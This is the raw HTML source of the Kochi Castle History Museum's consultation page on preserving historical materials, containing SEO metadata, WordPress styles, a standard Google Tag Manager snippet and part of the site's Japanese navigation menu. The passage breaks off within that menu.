

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kochi-johaku.jp/consultation/
body_size: 11877
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
	<title>歴史資料保存相談窓口 - 高知城歴史博物館</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta name="format-detection" content="telephone=no">

	<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館" href="https://www.kochi-johaku.jp/feed/">
  <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css" rel="stylesheet"  media="all">
    <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css" rel="stylesheet"  media="all">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="高知城歴史博物館の歴史資料保存相談窓口ページです。歴史資料の保存や管理、取り扱い方についてお困りの個人や団体の方々を対象にした相談窓口です。" />
	<link rel="canonical" href="https://www.kochi-johaku.jp/consultation/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="歴史資料保存相談窓口 - 高知城歴史博物館" />
	<meta property="og:description" content="高知城歴史博物館の歴史資料保存相談窓口ページです。歴史資料の保存や管理、取り扱い方についてお困りの個人や団体の方々を対象にした相談窓口です。" />
	<meta property="og:url" content="https://www.kochi-johaku.jp/consultation/" />
	<meta property="og:site_name" content="高知城歴史博物館" />
	<meta property="article:modified_time" content="2017-03-03T07:19:56+00:00" />
	<meta property="og:image" content="https://www.kochi-johaku.jp/wp-content/uploads/2022/10/ogp2.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kochi-johaku.jp/consultation/","url":"https://www.kochi-johaku.jp/consultation/","name":"歴史資料保存相談窓口 - 高知城歴史博物館","isPartOf":{"@id":"https://www.kochi-johaku.jp/#website"},"datePublished":"2017-03-03T07:06:39+00:00","dateModified":"2017-03-03T07:19:56+00:00","description":"高知城歴史博物館の歴史資料保存相談窓口ページです。歴史資料の保存や管理、取り扱い方についてお困りの個人や団体の方々を対象にした相談窓口です。","breadcrumb":{"@id":"https://www.kochi-johaku.jp/consultation/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.kochi-johaku.jp/consultation/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kochi-johaku.jp/consultation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.kochi-johaku.jp/"},{"@type":"ListItem","position":2,"name":"歴史資料保存相談窓口"}]},{"@type":"WebSite","@id":"https://www.kochi-johaku.jp/#website","url":"https://www.kochi-johaku.jp/","name":"高知城歴史博物館","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kochi-johaku.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' >
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kochi-johaku.jp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kochi-johaku.jp/?p=990' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/favicon.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/apple-touch-icon.png" />


    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL333TD');</script>
<!-- End Google Tag Manager -->
        


</head>
<body class="wp-singular page-template-default page page-id-990 wp-theme-kochi-johaku wc-shortcodes-font-awesome-enabled page_consultation">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL333TD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<header class="header-global">
  <div class="header-inner cf">
    <div style="position:relative;">
      <div class="logos">
                <div itemprop="name">
                  <a href="https://www.kochi-johaku.jp/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png 1x,https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_logo.png 2x" alt="高知城歴史博物館" width="257"></a>
        </h1>
                </div>
              </div>
      <div class="sub-links pc_tab cf">
        <div class="sitemap-link"><a href="https://www.kochi-johaku.jp/sitemap/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sitemap_icon.png" alt="サイトマップはこちらから">サイトマップ</a></div>
        <ul class="sns-link cf">
          <li class="sns-link__item"><a class="sns-link__insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__tw" href="https://twitter.com/kochi_johaku" target="_blank"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;"></a></li>
          <li class="sns-link__item"><a class="sns-link__yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
        <div class="lang-link">
          <div class="lang-link-box cf">
            <em>Language</em>
            <div class="lang-punctuation">|</div>
            <div class="lang-txt">日本語 <i class="fa fa-caret-down" aria-hidden="true"></i></div>
          </div>
          <div class="language_nav">
            <ul class="cf">
              <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
              <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
              <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <nav class="nav-global pc_tab">
      <ul class="cf">
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/exhibition/" class="parent_link">展示</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>展示</em>
                  <small>Exhibition</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/exhibition/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展">
                  <div class="drop">企画展</div>
                </a>
              </li>


              <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介">
                  <div class="drop">展示室紹介</div>
                </a>
              </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/program/" class="parent_link">講座・催し物</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>講座・催し物</em>
                  <small>Event</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画">
                    <div class="drop">展示関連企画</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会">
                    <div class="drop">講座・講演会</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験">
                    <div class="drop">体験</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連">
                    <div class="drop">地域関連</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し">
                    <div class="drop">催し</div>
                  </a>
                </li>
                              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/" class="parent_link">ご利用案内</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>ご利用案内</em>
                  <small>Guidance</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス">
                    <div class="drop">利用案内・アクセス</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/group/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について">
                    <div class="drop">団体利用について</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/excursion/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ">
                    <div class="drop">学校関係の皆さまへ</div>
                   </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/shop/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室">
                    <div class="drop">ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1360/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料閲覧室"> -->
                    <div class="drop">資料閲覧室</div>
                  </a>
                </li>
                  <li>
                      <a href="https://www.kochi-johaku.jp/6994/">
                          <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開">
                          <div class="drop">データベース公開</div>
                      </a>
                  </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/rental-facility/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="貸し施設"> -->
                    <div class="drop">貸し施設</div>
                  </a>
                </li>

                <li>
                  <a href="https://www.kochi-johaku.jp/guide/faqs/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問">
                    <div class="drop">よくあるご質問</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>

        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/floormap/" class="parent_link">フロアガイド</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>フロアガイド</em>
                  <small>Floor Guide</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/floormap/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="館内ガイド">
                    <div class="drop">館内ガイド</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/materials/" class="parent_link">収蔵資料</a> -->
          <a href="#" class="parent_link">収蔵資料</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>収蔵資料</em>
                  <small>Collections</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介">
                    <div class="drop">収蔵資料紹介</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1379/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料画像利用について"> -->
                    <div class="drop">資料画像利用について</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/about/" class="parent_link">博物館について</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>博物館について</em>
                  <small>About Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
